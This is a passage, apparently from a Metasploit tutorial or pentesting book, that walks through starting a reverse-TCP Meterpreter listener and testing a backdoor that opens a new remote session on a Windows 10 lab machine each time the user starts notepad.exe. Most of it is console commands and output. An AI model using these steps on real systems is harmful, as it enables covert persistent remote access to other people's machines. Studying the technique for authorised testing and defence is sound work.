 3. Then, we need to start a listener so we can get a new Meterpreter session every
time the user launches notepad.exe:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(web_delivery) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
4. To test the backdoor, log into the Windows 10 target machine and start
notepad.exe:
msf exploit(handler) > [*] Sending stage (179267 bytes) to
192.168.216.145
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.145:49721) at 2017-12-08 04:15:07 -0500
msf exploit(handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 4228
meterpreter > ps notepad.exe
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4228 3304 notepad.exe x86 1 DESKTOP-OJI4NFS\User
C:\Windows\System32\notepad.exe
meterpreter >
Now whenever the user launches notepad.exe, we will get a new Meterpreter
session.